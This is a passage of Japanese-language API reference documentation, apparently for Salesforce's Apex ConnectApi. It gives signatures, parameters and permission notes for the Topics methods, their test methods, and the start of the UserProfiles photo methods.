検索する文字列を指定します。文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.TopicSort](#)

値は次のとおりです。

- `popularDesc` — トピックを人気順に並び替えます。この値がデフォルトです。
- `alphaAsc` — トピックをアルファベット順に並び替えます。

## 戻り値

型: [ConnectApi.TopicPage](#)

**getTopics (communityId, q, exactMatch)**

名前が大文字と小文字を含め、完全一致するトピックを取得します。

## API バージョン

33.0

ゲストユーザが使用可能

33.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String q, Boolean exactMatch)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

検索する文字列を指定します。文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。

*exactMatch*

型: [Boolean](#)

大文字と小文字を含め、完全一致する名前でのピックを検索する場合は、`true` を指定します。

戻り値

型: [ConnectApi.TopicPage](#)

```
getTopicsOrFallbackToRenamedTopics(communityId, q, exactMatch, fallbackToRenamedTopics)
```

完全一致がない場合に最近名前が変更されたピックから一致するものを取得します。

API バージョン

35.0

ゲストユーザが使用可能

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getTopicsOrFallBackToRenamedTopics (String communityId,
String q, Boolean exactMatch, Boolean fallBackToRenamedTopics)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

型: String

検索する文字列を指定します。文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。

*exactMatch*

型: Boolean

大文字と小文字を含め、完全一致する名前でもピックを検索する場合、または完全一致がない場合に最近名前が変更されたピックから一致するものを検索する場合は、true を指定します。

*fallBackToRenamedTopics*

型: Boolean

true を指定します。完全一致がない場合は、最近名前が変更されたピックから一致するものが返されます。一致する名前が変更されたピックが複数ある場合は、最新のもののみが返されます。名前が変更されたピックに一致するものがない場合は、空のコレクションが返されます。

## 戻り値

型: ConnectApi.TopicPage

**getTopicSuggestions (communityId, recordId, maxResults)**

レコードまたはフィード項目の推奨ピックを指定した数まで取得します。

## API バージョン

29.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicSuggestionPage getTopicSuggestions (String communityId,
String recordId, Integer maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

レコードまたはフィード項目の ID。

*maxResults*

型: [Integer](#)

返されるトピックの提案の最大数。デフォルトは 5 です。値は 1 以上 25 以下で指定する必要があります。

## 戻り値

型: [ConnectApi.TopicSuggestionPage](#)

## 使用方法

ユーザがオブジェクト種別のレコードの推奨トピックを参照できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetTopicSuggestions\(communityId, recordId, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

### **getTopicSuggestions (communityId, recordId)**

レコードまたはフィード項目の推奨トピックを取得します。

### API バージョン

29.0

### Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicSuggestionPage getTopicSuggestions (String communityId,
String recordId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

レコードまたはフィード項目の ID。

## 戻り値

型: [ConnectApi.TopicSuggestionPage](#)

## 使用方法

ユーザがオブジェクト種別のレコードの推奨トピックを参照できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetTopicSuggestions\(communityId, recordId, result\)](#)

[ConnectApi コードのテスト](#)

## **getTopicSuggestionsForText(communityId, text, maxResults)**

テキスト文字列の推奨トピックを指定した数まで取得します。

## API バージョン

29.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicSuggestionPage getTopicSuggestionsForText(String communityId, String text, Integer maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*text*

型: `String`

テキスト文字列。

*maxResults*

型: `Integer`

返されるトピックの提案の最大数。デフォルトは 5 です。値は 1 以上 25 以下で指定する必要があります。

## 戻り値

型: `ConnectApi.TopicSuggestionPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetTopicSuggestionsForText\(communityId, text, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

**`getTopicSuggestionsForText(communityId, text)`**

テキスト文字列の推奨トピックを取得します。

API バージョン

29.0

Chatter **が必要かどうか**

いいえ

## 署名

```
public static ConnectApi.TopicSuggestionPage getTopicSuggestionsForText(String communityId, String text)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*text*

型: [String](#)

テキスト文字列。

## 戻り値

型: [ConnectApi.TopicSuggestionPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetTopicSuggestionsForText\(communityId, text, result\)](#)

[ConnectApi コードのテスト](#)

## **getTrendingTopics (communityId)**

組織またはコミュニティのトレンドトピックを取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getTrendingTopics(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.TopicPage](#)

## 使用方法

ユーザが投稿やコメントの中で特定のトピックを追加したり、同じトピックの投稿にコメントしたりいいね! という頻度が短時間で高くなるほど、トレンドトピックになる可能性が高まります。たとえば、同僚が近々 Dreamforce の会議に出席することになっており、Chatter でそれについての議論を開始すると、「Dreamforce」がトレンドトピックとして表示されます。トレンドトピックは、人気度のみに基づくのではなく、通常は、会議やプロジェクトの期限など、活動の急な増加を伴う、頻繁には行われな<sup>い</sup>1回限りの行動に関連するトピックが表示されます。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetTrendingTopics\(communityId, result\)](#)

[ConnectApi コードのテスト](#)

### **getTrendingTopics (communityId, maxResults)**

組織またはコミュニティのトレンドトピックを指定した数まで取得します。

### API バージョン

29.0

### ゲストユーザが使用可能

32.0

### Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.TopicPage getTrendingTopics(String communityId, Integer maxResults)
```

### パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*maxResults*

型: `Integer`

返されるトピックの提案の最大数。デフォルトは 5 です。値は 1 以上 25 以下で指定する必要があります。

## 戻り値

型: [ConnectApi.TopicPage](#)

## 使用方法

ユーザが投稿やコメントの中で特定のトピックを追加したり、同じトピックの投稿にコメントしたりいいね! という頻度が短期間で高くなるほど、トレンドトピックになる可能性が高まります。たとえば、同僚が近々 Dreamforce の会議に出席することになっており、Chatter でそれについての議論を開始すると、「Dreamforce」がトレンドトピックとして表示されます。トレンドトピックは、人気度のみに基づくのではなく、通常は、会議やプロジェクトの期限など、活動の急な増加を伴う、頻繁には行われな1回限りの行動に関連するトピックが表示されます。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetTrendingTopics\(communityId, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

**`mergeTopics(communityId, topicId, idsToMerge)`**

最大5個のセカンダリトピックをプライマリトピックにマージします。

## API バージョン

33.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Topic mergeTopics(String communityId, String topicId, List<String> idsToMerge)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: [String](#)

マージのプライマリトピックの ID。このトピックが管理トピックの場合は、トピック種別、トピック画像、および子トピックが保持されます。

*idsToMerge*

型: [List<String>](#)

プライマリトピックにマージする最大 5 個のセカンダリトピック ID のカンマ区切りリスト。これらのセカンダリトピックのいずれかが管理トピックの場合、そのトピック種別、トピック画像、および子トピックを失います。フィード項目はプライマリトピックに再割り当てされます。

## 戻り値

型: [ConnectApi.Topic](#)

## 使用方法

「トピックの削除」または「すべてのデータの編集」権限を持つユーザーのみがトピックをマージできます。

```
reassignTopicDataCategoryRules(communityId, dataCategoryGroup, dataCategory, topicNames)
```

既存のルールを削除して新しいルールを作成し、データカテゴリごとにトピックと記事の割り当てルールを再割り当てします。

## API バージョン

40.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage reassignTopicDataCategoryRules(String communityId,  
String dataCategoryGroup, String dataCategory, ConnectApi.TopicNamesInput topicNames)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*dataCategoryGroup*

型: [String](#)

記事によって使用されるデータカテゴリグループ。

*dataCategory*

型: [String](#)

記事によって使用されるデータカテゴリ。

*topicNames*

型: [ConnectApi.TopicNamesInput](#)

`ConnectApi.TopicNamesInput` オブジェクト。データカテゴリの記事に再割り当てするトピックの名前が含まれます。

## 戻り値

型: [ConnectApi.TopicPage](#)

### **reassignTopicsByName (communityId, recordId, topicNames)**

レコードまたはフィード項目のすべてのトピックを再割り当てします。つまり、レコードまたはフィード項目のすべての割り当て済みトピックを削除して、トピックを追加します。必要に応じて、今後の推奨トピックを改善するために、レコードまたはフィード項目に割り当てる推奨トピックのリストを提供します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage reassignTopicsByName (String communityId, String recordId, ConnectApi.TopicNamesInput topicNames)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

トピックが割り当てられるレコードまたはフィード項目の ID。

*topicNames*

型: [ConnectApi.TopicNamesInput](#)

現在割り当てられているトピックと置き換えるトピックのリスト。必要に応じて、今後の推奨トピックを改善するために割り当てる推奨トピックのリスト。

## 戻り値

型: [ConnectApi.TopicPage](#)

## 使用方法

レコードまたはフィード項目からトピックを削除したり、レコードまたはフィード項目に既存のトピックを追加したりできるのは、「トピックの割り当て」権限を持つユーザのみです。レコードまたはフィード項目に新規のトピックを追加できるのは、「トピックの作成」権限を持つユーザのみです。ユーザがオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。

```
unassignTopic(communityId, recordId, topicId)
```

レコードまたはフィード項目からトピックを削除します。

## API バージョン

29.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static Void unassignTopic(String communityId, String recordId, String topicId)
```

## パラメータ

*communityId*

型: **String**

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: **String**

レコードまたはフィード項目の ID。

*topicId*

型: **String**

トピックの ID。

## 戻り値

型: **Void**

## 使用方法

フィード項目またはレコードからトピックを削除できるのは、「トピックを割り当てる」権限を持つユーザのみです。ユーザがオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。

```
updateTopic(communityId, topicId, topic)
```

トピックの説明または名前を更新したり、最大5個のセカンダリトピックをプライマリトピックにマージしたりします。

API バージョン

29.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Topic updateTopic(String communityId, String topicId,
ConnectApi.TopicInput topic)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: [String](#)

トピックの ID。

*topic*

型: [ConnectApi.TopicInput](#)

トピックの名前と説明、またはプライマリトピックにマージする最大5個のカンマ区切りのセカンダリトピック ID が含まれる [ConnectApi.TopicInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.Topic](#)

## 使用方法

「トピックの編集」または「すべてのデータの編集」権限を持つユーザーのみがトピックの名前と説明を更新できます。「トピックの削除」または「すべてのデータの編集」権限を持つユーザーのみがトピックをマージできます。

```
updateTopicsForArticlesInDataCategory(communityId, dataCategoryGroup, dataCategory,
articleTopicAssignmentJob)
```

データカテゴリの記事にトピックを割り当て、記事からトピックの割り当てを解除します。

## API バージョン

40.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage updateTopicsForArticlesInDataCategory(String
communityId, String dataCategoryGroup, String dataCategory,
ConnectApi.ArticleTopicAssignmentJobInput articleTopicAssignmentJob)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*dataCategoryGroup*型: [String](#)

記事によって使用されるデータカテゴリグループ。

*dataCategory*型: [String](#)

記事によって使用されるデータカテゴリ。

*articleTopicAssignmentJob*型: [ConnectApi.ArticleTopicAssignmentJobInput](#)どのトピックに操作を実行するかを示す [ConnectApi.ArticleTopicAssignmentJobInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.TopicPage](#)

## Topics テストメソッド

Topics のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して ConnectApi コードをテストする方法の詳細は、[「ConnectApi コードのテスト」](#)を参照してください。**setTestGetGroupsRecentlyTalkingAboutTopic (communityId, topicId, result)**一致する [ConnectApi.getGroupsRecentlyTalkingAboutTopic](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.ChatterGroupSummaryPage](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetGroupsRecentlyTalkingAboutTopic(String communityId, String
topicId, ConnectApi.ChatterGroupSummaryPage result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*topicId*型: [String](#)

トピックの ID。

*result*型: [ConnectApi.ChatterGroupSummaryPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getGroupsRecentlyTalkingAboutTopic\(communityId, topicId\)](#)[ConnectApi コードのテスト](#)**setTestGetRecentlyTalkingAboutTopicsForGroup(communityId, groupId, result)**

一致する `ConnectApi.getRecentlyTalkingAboutTopicsForGroup` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetRecentlyTalkingAboutTopicsForGroup(String communityId,
String groupId, ConnectApi.TopicPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*result*

型: [ConnectApi.TopicPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRecentlyTalkingAboutTopicsForGroup\(communityId, groupId\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetRecentlyTalkingAboutTopicsForUser (communityId, userId, result)**

一致する `ConnectApi.getRecentlyTalkingAboutTopicsForUser` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetRecentlyTalkingAboutTopicsForUser(String communityId,  
String userId, ConnectApi.TopicPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*result*

型: [ConnectApi.TopicPage](#)

テストトピックページを指定します。

## 戻り値

型: Void

## 関連トピック:

[getRecentlyTalkingAboutTopicsForUser\(communityId, userId\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetRelatedTopics (communityId, topicId, result)**

一致する [ConnectApi.getRelatedTopics](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.TopicPage](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetRelatedTopics(String communityId, String topicId,
ConnectApi.TopicPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: [String](#)

トピックの ID。

*result*

型: [ConnectApi.TopicPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getRelatedTopics\(communityId, topicId\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetTopicSuggestions(communityId, recordId, maxResults, result)**

一致する `ConnectApi.getTopicSuggestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicSuggestionPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

29.0

## 署名

```
public static Void setTestGetTopicSuggestions(String communityId, String recordId, Integer maxResults, ConnectApi.TopicSuggestionPage result)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: String

レコードまたはフィード項目の ID。

*maxResults*

型: Integer

返されるトピックの提案の最大数。デフォルトは 5 です。値は 1 以上 25 以下で指定する必要があります。

*result*

型: `ConnectApi.TopicSuggestionPage`

テストトピックの提案ページを指定します。

## 戻り値

型: Void

### 関連トピック:

[getTopicSuggestions\(communityId, recordId, maxResults\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetTopicSuggestions(communityId, recordId, result)**

一致する `ConnectApi.getTopicSuggestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicSuggestionPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetTopicSuggestions(String communityId, String recordId,
ConnectApi.TopicSuggestionPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

レコードまたはフィード項目の ID。

*result*

型: [ConnectApi.TopicSuggestionPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getTopicSuggestions\(communityId, recordId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetTopicSuggestionsForText(communityId, text, maxResults, result)
```

一致する `ConnectApi.getTopicSuggestionsForText` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicSuggestionPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

API バージョン

29.0

## 署名

```
public static Void setTestGetTopicSuggestionsForText(String communityId, String text,  
Integer maxResults, ConnectApi.TopicSuggestionPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*text*

型: [String](#)

テキスト文字列。

*maxResults*

型: [Integer](#)

返されるトピックの提案の最大数。デフォルトは 5 です。値は 1 以上 25 以下で指定する必要があります。

*result*

型: [ConnectApi.TopicSuggestionPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getTopicSuggestionsForText\(communityId, text, maxResults\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetTopicSuggestionsForText(communityId, text, result)
```

一致する `ConnectApi.getTopicSuggestionsForText` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicSuggestionPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetTopicSuggestionsForText(String communityId, String text,
ConnectApi.TopicSuggestionPage result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*text*型: [String](#)

テキスト文字列。

*result*型: [ConnectApi.TopicSuggestionPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getTopicSuggestionsForText\(communityId, text\)](#)[ConnectApi コードのテスト](#)**setTestGetTrendingTopics(communityId, result)**

一致する `ConnectApi.getTrendingTopics` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetTrendingTopics(String communityId, ConnectApi.TopicPage
result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*result*

型: [ConnectApi.TopicPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getTrendingTopics\(communityId\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetTrendingTopics(communityId, maxResults, result)**

一致する `ConnectApi.getTrendingTopics` メソッドをテストコンテキストでコールするときに返される `ConnectApi.TopicPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetTrendingTopics(String communityId, Integer maxResults,
ConnectApi.TopicPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*maxResults*

型: [Integer](#)

返されるトピックの提案の最大数。デフォルトは 5 です。値は 1 以上 25 以下で指定する必要があります。

*result*

型: [ConnectApi.TopicPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getTrendingTopics\(communityId, maxResults\)](#)

[ConnectApi コードのテスト](#)

## UserProfiles クラス

ユーザプロフィールデータにアクセスします。このユーザプロフィールデータが、プロフィールページ (Chatter プロファイルページとも呼ばれる) に入力されます。このデータには、ユーザ情報 (住所、マネージャ、電話番号など)、一部のユーザ機能 (権限)、および一連のサブタブアプリケーション (プロフィールページのカスタムタブ) が含まれます。

## 名前空間

[ConnectApi](#)

## UserProfiles のメソッド

UserProfiles のメソッドは次のとおりです。すべてのメソッドが静的です。

### このセクションの内容:

[deleteBannerPhoto\(communityId, userId\)](#)

ユーザのバナー写真を削除します。

[deletePhoto\(communityId, userId\)](#)

ユーザの写真を削除します。

[getBannerPhoto\(communityId, userId\)](#)

ユーザのバナー写真を取得します。

[getPhoto\(communityId, userId\)](#)

ユーザの写真を取得します。

[getUserProfile\(communityId, userId\)](#)

コンテキストユーザのユーザプロフィールを取得します。

[setBannerPhoto\(communityId, userId, fileId, versionNumber\)](#)

アップロードされたファイルをユーザのバナー写真として設定します。

[setBannerPhoto\(communityId, userId, fileUpload\)](#)

アップロードされていないファイルをユーザのバナー写真として設定します。

[setBannerPhotoWithAttributes\(communityId, userId, bannerPhoto\)](#)

アップロードされたファイルをユーザのバナー写真として設定してトリミングします。

[setBannerPhotoWithAttributes\(communityId, userId, bannerPhoto, fileUpload\)](#)

アップロードされていないファイルをユーザのバナー写真として設定してトリミングします。

```
setPhoto(communityId, userId, fileId, versionNumber)
```

アップロードされたファイルをユーザの写真として設定します。

```
setPhoto(communityId, userId, fileUpload)
```

アップロードされていないファイルをユーザの写真として設定します。

```
setPhotoWithAttributes(communityId, userId, photo)
```

アップロードされたファイルをユーザの写真として設定してトリミングします。

```
setPhotoWithAttributes(communityId, userId, photo, fileUpload)
```

アップロードされていないファイルをユーザの写真として設定してトリミングします。

```
deleteBannerPhoto(communityId, userId)
```

ユーザのバナー写真を削除します。

API バージョン

36.0

Chatter **が必要かどうか**

いいえ

署名

```
public static Void deleteBannerPhoto(String communityId, String userId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

ユーザの ID。

戻り値

型: `Void`

```
deletePhoto(communityId, userId)
```

ユーザの写真を削除します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

署名

```
public static Void deletePhoto(String communityId, String userId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

戻り値

型: `Void`

**getBannerPhoto (communityId, userId)**

ユーザのバナー写真を取得します。

API バージョン

36.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.BannerPhoto getBannerPhoto(String communityId, String userId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: [ConnectApi.BannerPhoto](#)

**getPhoto (communityId, userId)**

ユーザの写真を取得します。

## API バージョン

35.0

## ゲストユーザが使用可能

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Photo getPhoto(String communityId, String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: [ConnectApi.Photo](#)

## 関連トピック:

[コミュニティゲストユーザが使用できるメソッド](#)

**getUserProfile (communityId, userId)**

コンテキストユーザのユーザプロフィールを取得します。

## API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserProfile getUserProfile(String communityId, String userId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

戻り値

型: [ConnectApi.UserProfile](#)

```
setBannerPhoto(communityId, userId, fileId, versionNumber)
```

アップロードされたファイルをユーザのバナー写真として設定します。

API バージョン

36.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String userId, String fileId, Integer versionNumber)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*fileId*

型: [String](#)

ユーザのバナーとして使用するアップロードされたファイルのID。キープレフィックスは069、画像は8MB未満にする必要があります。

*versionNumber*

型: [Integer](#)

ファイルのバージョン番号。既存のバージョン番号を指定するか、`null` を指定して最新バージョンを取得します。

## 戻り値

型: [ConnectApi.BannerPhoto](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

**`setBannerPhoto`**(communityId, userId, fileUpload)

アップロードされていないファイルをユーザのバナー写真として設定します。

API バージョン

36.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String userId,
ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティのID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザのID。

*fileUpload*

型: [ConnectApi.BinaryInput](#)

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: [ConnectApi.BannerPhoto](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setBannerPhotoWithAttributes(communityId, userId, bannerPhoto)
```

アップロードされたファイルをユーザのバナー写真として設定してトリミングします。

## API バージョン

36.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId,  
String userId, ConnectApi.BannerPhotoInput bannerPhoto)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*bannerPhoto*

型: [ConnectApi.BannerPhotoInput](#)

ファイルの ID とバージョン、およびファイルのトリミング方法を指定する `ConnectApi.BannerPhotoInput` オブジェクト。

## 戻り値

型: [ConnectApi.BannerPhoto](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setBannerPhotoWithAttributes(communityId, userId, bannerPhoto, fileUpload)
```

アップロードされていないファイルをユーザのバナー写真として設定してトリミングします。

API バージョン

36.0

Chatter **が必要かどうか**

いいえ

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId,  
String userId, ConnectApi.BannerPhotoInput bannerPhoto, ConnectApi.BinaryInput  
fileUpload)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*bannerPhoto*

型: [ConnectApi.BannerPhotoInput](#)

トリミングパラメータを指定する [ConnectApi.BannerPhotoInput](#) オブジェクト。

*fileUpload*

型: [ConnectApi.BinaryInput](#)

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: [ConnectApi.BannerPhoto](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setPhoto(communityId, userId, fileId, versionNumber)
```

アップロードされたファイルをユーザの写真として設定します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Photo setPhoto(String communityId, String userId, String
fileId, Integer versionNumber)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*fileId*

型: [String](#)

